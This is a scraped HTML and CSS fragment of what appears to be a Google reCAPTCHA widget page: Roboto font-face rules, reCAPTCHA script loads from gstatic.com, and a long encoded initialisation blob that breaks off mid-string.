  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="MxHA5Xg6X5Zr7HoheZLt8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="MxHA5Xg6X5Zr7HoheZLt8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MxHA5Xg6X5Zr7HoheZLt8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woHChVjDt8Kqf0/CusO8VR/DhsOdYgs4wqBvwrsuwqHCkkvDucOAw5EsdsO2F8ONPsK1QsOtTMORdsKlB8K+wpEAwoIGwrAAwo58csKLcU/[base64]/DiVzCksKowpzDkgVUKV/DvMOofnMdCsKgdRoewozDjyHCn8KLPmvCr8OBEcOJw5zCnMOhw5fDncKEwp/ClERgwp8/L8Kjw4wFwrlwwoLCognDssOebi7CjcO1a37DpsOwbXJHNMOIR8KnwrXCvMOlw5LDm14cJ1DDscKswoBewovDlnzCg8Kuw6PDgsOJwrM4w4bDmsKKSS/DlxhQBgXDuiJWw4RBNmnDvSvCrcK7TyHDtMK9wrAHIQRJG8OYGMKtw43DmcKawofCpkULclLCgMOaD8KfwoZ9T2LCjcKmwqXDoxEAcAjDrMONWMKdwp7CngVewrt+woDCoMOhe8OIw5/CiVXCvSEPw5bDvAxDwqnDi8KvwrXCh8KkWsOVwrrClFTCo0HCkXF0w4zDqmrCvcKeJmYMe8OEw4DDlgJzJRHDk8OKDMKUwprDszTDsMOYH8OED0VbVcOXW8OUfCc9asOMIsKpwp/CmMKMwqjDsxRIw5RJw7/DgsOoNsKPW8K6E8OeF8OsacKrw73DnVnCkmPDm3B+KcK1w7jCg8O2wq7DtcKgcsO5wrfDp0McAirClhTDhQNHM8KMw4bDuRnDg2Y8KMOrwrtvwoR4QinCjH8pQ8KmwqnCm8Ouw45Ea8KRCsKmw6x0wqQLwrHDgsKnwqkdTGzClcK4wps+wo0CO8OrUMKhw5/DhCU7Y8O/B8Kyw7zDi8OfVC9iw43DnQzDnwHCjQNcClMsKQjDn8O6IxoTwoXConnCm2jCiMKowprDmcKKWS/CnDPCsCNhcV/CuVLCviLCvMOmJBHDpcKkw5/[base64]/CusK5w5p6w7F8ecKRRRpfLWhJDMKtNsKPwp9HUjHCl8OaYEHCuMOjwrnCqMOhw7wdeMKQHMObOMOZVGYRw7UJTQTCgsKcw7o9w60BPABswpvDlT/[base64]/DrcKAE8OdeMKSPy3ClmYXSMKrw4jCu8OpwpURw5bCksKeD8OIEFhPIMKENgRldE7CgMKTw7AlwqLDqCbDnMKqQsKAw4c0f8Kzw6bCoMK5bBnCi3PDsMKXRcO2w6PClFzCmiIAKsOfKcKXworDp2XDkMKvwrHClsK9wrM+VxPCsMO+MFd1QcKRwrsMw4AQwq/CpVhnwroiwqDCqgssDl4fGSPCtsOtYsK9dQEPw7djb8OFwqgnT8Kpwr4Sw67Dl3E7QcKcHyx4IMOEbVvCi2zCt8O/cUjDpF4qw7V2azYDw6PDvAjDtnR8FlIgw4DDi3Fowrd/woNdw5liP8Kew4jDtj7DnMOww4LDo8OLw6NTJ8OgwrcvwqAxwoEEWMOBIsOow6nDuMKyw63CmGXCoMOiw5bCucK8w6VsZ2gLwpXCt0rDjsKjc3pjOcOeTA5Rw6fDhsOxw7rDqzlBw4IZw51sw4TDg8KjA0ggw5/DjsKufMOtw5IEBA3CusOzNj4fwqhSSMK0wqHDqyPCjQ/CvcOgH0HDhMOiw7TDpsOWdWzDlcOow64cImzDnMKlwohywovCiVtTHn3Dkw7CnMOKUy7CkMKcMXldJcKxD8KXOsKRwockw6PCvA93PMKDJMOzG8KeKcOpR2fCi0XCvBbDrsKNIMKLHMK2w6E8d8KCaMO/[base64]/[base64]/[base64]/T2FBwqk9wpnDl2JmWWvDhgzDgsKBN8KnwrnCsidLZsOfwrFvccKaMC3DmHZMZEwPKHHCicOHw73Dm8KGwojCtMKWBcOHWloTwqfChTBPw4wAf8KJOGvDnMKzwrnCvcOww7bDncOPKsKYIcO2w5nCozHDpsK2w6xOeGBxwp/DnMOgacOUH8KIOMOswpQvNR0DBwRTVF/DvQvCm1rCp8KAwoLCj0LDtMOtasKBV8OyGjYow7A8T04ZwqwfwrLCgcOWw4Nwb3bCoMOkw5HCsF3Dq8OlwohkSsOdw5xCKcOBZT/CgE9qw7JhDGzDiCDCiyrDtMOsF8KnF2nDvsOPwq3Diwxyw4TCj8OEwrrCvcOmHcKHelAXM8KIw756LWbCpEfCv0LDrMO7I0M2wptqXh5DGcKGw5bDrcOQRRPCiTQXG38cfjzDqHQIIyPDvH3Dni9REW/CtcO8wqLDlMKgwr/Cp2hSw4DCmsKcwoUSJMOrVcKkw4Qbw4ZYw73DtcOvwq5rXG5KUcOITzwuwr1xwoxhPQVaeE3CslzCucKhwoRPADYfwpXCosO+w64Iwr7DhMOywo07GcOAGFjClRI/UjHDjSvCrcOyw70qwrlSIRhQwoDCjQpfSXJEaMOPw5rDpQvDksOCKMOsBQRdYX/Dl0rCj8Kxw6XCpWzCmsOsG8Kvw6Igw7bDvMOTwrZ4LsO9BsOqwrLDrzBKN0TDiTjDuSzDusKvR8KpCiMMw7ZMCl/CgMKqN8Oaw4kowrQ/w61ewpLDlMKLwozDmFwLK1/[base64]/DtcKYcMOTL8Ojw5LCsMOoSsKlw4bCk1XDosOYYsOqC0jDuGkDw7howqF/[base64]/F3FDw4XDvcOSXiY9w6ltWQxGOsK1YMOGwrk1cDDDkMOIcifDoXY7cMOfAHfCicK8OcKxWB1SQEvDqsKmQH9zw7vCvBLCjcO0IwbCvsK0DXVZw7BewpMpw40Kw4JhZMOaclnDn8KVZ8OaBTUYwqHDnQrDj8Olw4FRwo8DI8OHwrczw75Iw7/CpsOVwqw6M0BAw6/CicKXZsKOOCLCvSgawrDCrMO3w54/XV1Hw7HDhcKtUTRGw7LDosKZfsKrw6zDlCAnWV3CgsKOLMKyw6rCoAXCmcO7wqPCn8O3R1JkTcKcwpANw5XCs8KEwprCjyvDu8KAwrYXVMOQwr55B8KBwpR1KsOwCMKCw5h5PcKxOMKdwq7DqFMEw4NRwq4Ewq4lOsOyw4dIw6BGw6BJwr/CgMOIwqJCDFzDhMKNw6ZUY8KAw70zwrcNw7XCjmTCpX1TwrfDjsKvw4R8w687B8OHRsKiw7XCqRjCsVPDl3fDo8OoXsOyNMKQOMKtNsOJw5JXwonDvcKrw6bCuMO/w5/DrMKNVyQuw4RZWsOYOx/CgsKcYknDu0whdMOnDcK6XsO4w41nw6wqw50aw5RRGgxEe2jCh3E9w4DDgMK8QHPDngrDsMKHwppgw4TDsG/DncOlDsKGBBUlEMOvcMO2O2DDn3XDs3N3eMKcw5bDmMKAw4TDoz7DqMKlw4/DpFrDqiJmw5YSw5RLwo1rw7rDo8KJw4TDt8KXwp0+biwtN1DCoMOuwrYlCMKRCkdXw7kdw5/DnMK3wpI6w65cwp/[base64]/ChsKoTcO1woZnw5F4w71hXcKES1/Cphpaw7vCh8OeZ2XCnxlEwoIvGcOcw6vDn23CrMKDdAzDksK5XiDDocOvJQDCsT3DuHkbbcKMwr4Ew4TDphXCgMKSwo/DkcKAScOjwrtrwrnDq8KOwrZ0w6HCtMKPTsOdw4Y8csOOUl1yw5HCosKDwphwCkXDuh3CrzAbJxFgw5DDhsK/wr/CvcOvTsKfw7zDvHYUDsKxwrlcworDm8KqChHDu8Khw5HChDMkwrfChFZqwqA6OMO4w6UgAcOyTcKVL8KNOcOLw53DrgLCs8OuSTQRJ1XCqsO4ScKDNkEhXzwOw45ewopJb8Ofw6cdbhlTJMOQXMO8w7PCuSDCiMOww6bCvR3DpmrDvcK/[base64]/Cp8Kbw7sDDcK0YVJlwqA8D8O6akkGEHcUw6JlYxxdbcOnbsOxU8OZwoXCoMOEw6R4w5E8ZsOvwqhEeVYawpLDhXkePsOKW0YqwpLDnMKKw4RLwo/ChsKKVsO9w67CojDCtsOiJsOvw53DkXPCtg/CgsOcw60ewo3Dr1zCqsORDsOPHWHClcOODcKjdMK+w5EIw5RRw7MCP0jCimTCvwXCqsOYJEdOKCnCsWoswpUdYRnCp8KoYQIaB8KZw4ZWw5jCpGvDncKBw5pVw5zDv8OzwolqLsOYwo5mw6XDuMOrelPCkyjDs8OLwrJ7TVPChMO8Iz/Dm8ObVsKFSQ9zXcKowqLDr8KdHHPDisKFwrx3XGfDqsK2HzPCjMOicFnDtMOEwoVjwrXCl0rDmwUCw7MiTMKvwqpRw5M5HMOjdRIvQXc7YMODSWA/ZcOuw5sLfzzDnR3CnAEDTRAjw7DDsMKAbcKAw5lCOMK8wrJsTU3CnhbCv2kMwotsw7nChzLChMKxw7jChgDCu2/CrjQaf8OmcsKkw5YdT3HDjsOwMsKdwq3CnRAgw7/[base64]/wqbDqsO/wqp4w5HDgsKNw4tBwo7Cs0nDhXhrFkdTw5cQwrLCm2jCsiXCk2dRR2QKTMOOFsOQwoHCqhvDuC/CoMONV2QPcsKmdykEw6gZb2RBwpgoworCvsKowrXDuMOYDyFIw4jCrcOgw6N+OsKHEyTCu8OSw483woYjThLCmMOWBjIKJiXDpzTCuysYw6Mgwp0zEcOUwpxefsKVw5YBL8OUw64IKHtJMkhawrTCg0g/VGnDjlQIHMKXcBIuY2R3ZQ1VE8Ozw5TCjcKZw6hUw5k/a8KeGcObwqNFw6DDhcK5AFlwTyzCnMOdwp9Sd8Oewp3CvmRpwpvDpxHCgMKECMKrw4Y5XGMKdSNPwocffC7DrsOQPMOOTMKqUMKGworDj8OtcFtzFQDCrsOXf2LChWfDoz8Zw6BnDcOSwoRBw5/Cu0t2w6DDpMKAwrN3P8KRwqXCuFDDo8KAw5lAHxkrwpXCo8OfwpbDrxYqVWczc0vCjsKqwoXCpcONwp1Ow7QjwpnDh8Olw4ILYk3CnTjDizVPDE3Du8K7YcOAP2IqwqLDgFBhZCrCtcOjwpRHecKqcDR+YBtkwo4/wpfCm8OowrTDsyQwwpHCmsOIw4PCpyoMSjRnw6/[base64]/HcKHC8OgagPDnD/CvMK4an7Do8K6YcOJBEfDisKIORoxw4vCjsKSIcO/DULCpQTDp8K1wpPDk3E1YFUtwpVfwoUWw7rClWDDj8Kowr3DnhwHIRwWwpAEDjgAe3bCvMOvL8OwFxBuOBLCncKDfH/DmsKIM2rCvcOfOsOrwqt8wpxfZj3CmsKgwoXCiMOQw5/DqsOfw7zCucOhw5zCkcKMRcKSXj/DoG3CsMOeccOFwq4tbixpNSHDoikeV3nCh3cowrZlZ1QIN8OcwqPCvcOnwrTDvjXCtWTCpyZ4HcKQJcK4wqEMYWfClEsCwptwwr/DsRx+wpnDlyjClSxcQSLDp37DiDR0woU0b8KsI8KVHkvDpMORwqLCnMKBwofDucOtHMKpRsO/[base64]/DjExkT00xRcKVccO6cBDDl27DpSgDV0YBwqnCkCUPcsKLUsOzZjrCklZRKsK/[base64]/CkMKNwq4wGsObdsOrwpk0w4rDoyZTWD9JOcO9SljCj8O/KU5Yw5TCgcKfw7VRJUPCtyfCj8OjCcOmcyLCtBlZw449EXrDvcO5XsKSLVl8fsK+FW9Vwqpow7fCncO/FjzDunIYw6PDv8OVwq4Ewq3DgMKCwqfDqBvDhg1JwozCh8OJwoAFJUt8w5sqw75gw5jCtC0GRFvDjWHDjgxwezItFcKpdmdWw5hhKgggRS3DgAA8w4zDh8OGwp4bGAzDsGQkwrk/w77CmgtTdcKtQwx5wpRaPcOEw6MLw6vCqGonwpLDr8OvED3DtyrDkmIxwo4YKMKuwpkew6fCncOSw5HCgBRvYMKDQ8O6aDLClCvCocKSwph/HsOOw6kqFsOWw7dOw7tAHcKYWkfDlWzDrcKHNg5KwoswAXPCvkdlw5/Co8OyGMONHsOcKMKsw7TCu8O1wptVw7d5bALDvmglbnV/wqBQEcKsw5gOwr3DokISCcO1Fx1tZsObwpLDhChkwpNrHwrDpy7DhlHDsmDDoMOMfcK/woB6MQRrwoMnw7ZVw4d+REjDv8OXZinCjCcdKMK5w5/ClwFcc13DkQzCqcKswoZ8woFZJ2l7ZcOMwrNzw5dUw5pILg00XsOLwoQSw5/DmsOMcsOSImkkfMOwEU5BSG/CksObF8OxQsOdQ8Kqwr/Ck8OWw4Iww4YPw4TCkEIYeRlywrjDksKywqprw7MxdyQpw5XDl2LDnMOoZ0/[base64]/[base64]/CslxWNRYgwrNnRHvDrHMNIMKSwpoEaMKzw69HwrRywofCq8KZwrLCjxTDo1fCvxhew4BQw6bDjMOAw5XCmDknwqnDlBDDpsKdw7IVwrXCiGbCvU0WTWFdGAbCg8Kuw6lMwqTDmT/DiMOCwoFHw7DDlMKUC8KCI8O5CxTDizA+w4fCp8OhwpHDqcOdMMOSCgozwqhBG2jCjcODwrl6w47DqHPDv2XCocOWe8KywpsRw4FNAk7CrWPDpApIVBLCmVfDg8K2CB/DqF5zw6zCnMKXw4LClS9Bw4VLXxDCm3YEwovDisKQMcOtbTgTWWvCuWHCl8OPwqLCi8OLwrfDv8OdwqNQw7TCmsOYYh8iwr5kwpPCnFLDp8OMw4lURsOGw7MYFMKpwrVGw71WJnnCp8ORCMOUU8KAwqLDi8OPwpNIUEc9w5TDjGxtXFrCpsK0MBE0w4/CnMOgwo0aGsOJYkt/McKkHcOiw77ChsKeAMKqwr3CtMKqTcOUYcOJWREcw7IucmNCB8OyMkJQcQHClcKPw7oMVTNeEcKXw6zDnAI6Khx4B8KRw57CjcOKwrbDmcKuO8OFw4XDhcKPdH/Dm8OGw7TCpsO1w5NAQMKbwoPDmzbCvBjCpMKLwqbDhFfCti8rOVZJw6QaH8KxF8Kew4d7w54Zwo/DiMOiw54lw4PDkmI9wqkOUsO0Mi3DrSVYw78CwqRtFxLDiA4kwoAUd8O2wqcsOMO6w7gow5FVRMKCfmw4eMKcBsKIJFtqw4x0Yj/[base64]/DsMKHeMOxe8KqwqglbD9eScKmVHM0wrRbHk0kwpwWwqJyfTcBTyprwqDDpAjDu3fCocOhwpY6w4nCtTXDqMOHFlDDlUFhwrzCjx91bG7DnVNNwrvDvncyw5TCs8Obw4fCoArDpRjDmEpDPEcFw5/[base64]/w4fCksK2woklw70Ew4guw4TCvsKrwp3DqzfCi8OcATPDol3Doz/CoCrDisKfK8OlH8KQw4zCn8K2WjjCo8ONw4U9dkHCi8O6ZcKMDMOaa8OrS1XCjA7DlzrDsy0xemgcdF0hw68cw4bChwbDm8O3U2kKJCHDhMOrw4g8w5hUbVTCu8Ovwr/CjMOFwrfCp3LDu8KDwrY3wpLDnsKEw5gyAQjDjMKuRsK4IcO+bcKZMsOpfsOHTlhUZznDk3fCvsK+EW/CgcK7w6fCnMOWw7rCowbCtyQAw7/CoVwze3HDuHgxw5zCpGLCihEKZ1TDjwdmAMOkw6UgPWLCmsO6MMOSw4fCgcKowp3Cm8OpwodOwqx1wpbCmyUFXWsgJMOVwrVWw5ddwo8Lwq7CrcO2GsKeYcOgaFJyfFkywpB6